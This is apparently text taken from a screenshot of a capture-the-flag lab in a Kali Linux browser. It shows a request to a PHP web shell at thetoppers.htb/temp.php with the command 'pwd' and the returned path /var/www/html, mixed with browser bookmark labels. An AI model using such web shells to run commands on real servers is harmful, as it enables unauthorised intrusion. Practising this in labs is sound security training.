 thetoppers.htb/temp.php?cm
thetoppers.htb/temp.php?cmd=pwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Find email addresses a… _X Pho
/var/www/html